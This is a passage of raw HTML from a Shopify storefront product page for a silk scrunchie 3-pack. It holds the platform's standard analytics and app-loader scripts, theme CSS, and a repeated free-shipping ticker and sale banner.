  data-product-id=7981538214083
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.007"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1535115309,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1535115309,storefrontBaseUrl: "https://www.hairties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"487948483","configuration":"{\"shopID\":\"Ma8ACSRcr53l6g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"306839747","configuration":"{\"shop_url\":\"pro-hair-tie.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84345027","configuration":"{\"accountID\":\"1535115309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75956419","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PRO Hair Tie","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pro-hair-tie.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hairties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.46,"currencyCode":"USD"},"product":{"title":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack","vendor":"PRO Hair Tie","id":"7981538214083","untranslatedTitle":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack","url":"\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack","type":""},"id":"43745623408835","image":{"src":"\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848"},"sku":"D00002115PHT","title":"Mulberry Silk 30-Momme 7A 100% Pure","untranslatedTitle":"Mulberry Silk 30-Momme 7A 100% Pure"}],"purchasingCompany":null},},"https://www.hairties.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1535115309","storefrontBaseUrl":"https:\/\/www.hairties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.46,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Mulberry Silk Ocean Breeze Scrunchie 3 Pack\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7981538214083\",\"untranslatedTitle\":\"Mulberry Silk Ocean Breeze Scrunchie 3 Pack\",\"url\":\"\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack\",\"type\":\"\"},\"id\":\"43745623408835\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/OceanBreezePack.png?v=1719582848\"},\"sku\":\"D00002115PHT\",\"title\":\"Mulberry Silk 30-Momme 7A 100% Pure\",\"untranslatedTitle\":\"Mulberry Silk 30-Momme 7A 100% Pure\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7981538214083,"gid":"gid:\/\/shopify\/Product\/7981538214083","vendor":"PRO Hair Tie","type":"","handle":"roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack","variants":[{"id":43745623408835,"price":2946,"name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","public_title":"Mulberry Silk 30-Momme 7A 100% Pure","sku":"D00002115PHT"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7981538214083,"requestId":"eb282c87-440d-4dbd-a81a-735fdd82f902-1769135720"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1535115309,
      theme_id: 137887809731,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.hairties.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1535115309,"isMerchantRequest":null,"themeId":137887809731,"themeCityHash":"11595260494979925652","contentLanguage":"en","currency":"USD","eventMetadataId":"d9b2df82-da4f-492d-a828-4176eaad0b0f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7981538214083,"requestId":"eb282c87-440d-4dbd-a81a-735fdd82f902-1769135720","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43745623408835,"productId":7981538214083,"productGid":"gid:\/\/shopify\/Product\/7981538214083","name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","price":"29.46","sku":"D00002115PHT","brand":"PRO Hair Tie","variant":"Mulberry Silk 30-Momme 7A 100% Pure","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43745623408835,"productId":7981538214083,"productGid":"gid:\/\/shopify\/Product\/7981538214083","name":"Mulberry Silk Ocean Breeze Scrunchie 3 Pack - Mulberry Silk 30-Momme 7A 100% Pure","price":"29.46","sku":"D00002115PHT","brand":"PRO Hair Tie","variant":"Mulberry Silk 30-Momme 7A 100% Pure","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.hairties.com\/products\/roserel-mulberry-silk-ocean-breeze-scrunchie-3-pack"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.hairties.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.hairties.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1535115309"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137887809731"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.hairties.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17216444006595__horizontal_ticker_zHTzVN" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 40px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__horizontal_ticker_zHTzVN-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN .horizontal-ticker__container {
      column-gap: 60px;
    }
  }

  .horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--17216444006595__horizontal_ticker_zHTzVN color-background-1 gradient section-sections--17216444006595__horizontal_ticker_zHTzVN-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            2 DAYS FREE SHIPPING ON ALL ORDERS
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                2 DAYS FREE SHIPPING ON ALL ORDERS
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17216444006595__announcement_bar_6yB347" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17216444006595__announcement_bar_6yB347-padding {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17216444006595__announcement_bar_6yB347-padding {
      padding-top: 6px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--17216444006595__announcement_bar_6yB347.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17216444006595__announcement_bar_6yB347 section-sections--17216444006595__announcement_bar_6yB347-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>LIMITED TIME SALE</strong> UP TO 50% OFF & FREE GIFTS ON ALL ORDERS</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> #shopify-section-sections--17216444006595__announcement_bar_6yB347 .announcement-bar {background: #ffafac;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 strong, #shopify-section-sections--17216444006595__announcement_bar_6yB347 b {background-color: #ffffff; color: #000000; border-radius: 5px; padding: 0.4px 4px;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 a {color: #000000;} #shopify-section-sections--17216444006595__announcement_bar_6yB347 p {color: #000000;} </style></div><div id="shopify-section-sections--17216444006595__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
